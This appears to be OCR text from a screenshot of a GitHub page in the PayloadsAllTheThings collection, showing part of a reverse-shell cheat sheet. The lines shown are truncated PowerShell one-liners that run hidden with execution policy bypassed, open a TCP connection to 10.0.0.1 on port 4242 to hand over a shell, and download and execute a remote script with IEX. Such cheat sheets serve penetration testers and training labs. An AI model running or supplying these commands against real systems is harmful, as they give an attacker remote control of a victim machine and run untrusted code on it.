 https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology and Resour
Bitwarden ... GitHub Exploit Database - Expl... start [hashcat wiki] TryHackMe | Dashboard
lines (438 sloc) 22 KB Raw Blame
Powershell
powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Object System.Net.Sockets.TCPClient("10.0.0.1",4242);$stream = $
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.0.0.1',4242);$stream = $client.GetStream();[byte
powershell IEX (New-Object Net.WebClient).DownloadString('https://gist.githubusercontent.com/staaldraad/204928a6004e89553a
Awk